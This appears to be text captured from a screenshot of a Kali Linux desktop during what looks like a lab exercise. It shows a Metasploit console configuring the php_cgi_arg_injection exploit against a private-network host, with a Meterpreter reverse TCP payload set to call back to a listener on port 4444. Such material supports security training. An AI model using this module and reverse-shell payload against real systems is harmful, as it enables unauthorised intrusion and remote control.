 1 2 3 4
2
10:14
Trash
File System
Home
hunting.c
perimetro.py
kali@kali: ~
File Actions Edit View
(kali㉿kali)-[~]
$
root@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 192.168.1.149
rhosts ⇒ 192.168.1.149
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/docs/usi
ng-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.148 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port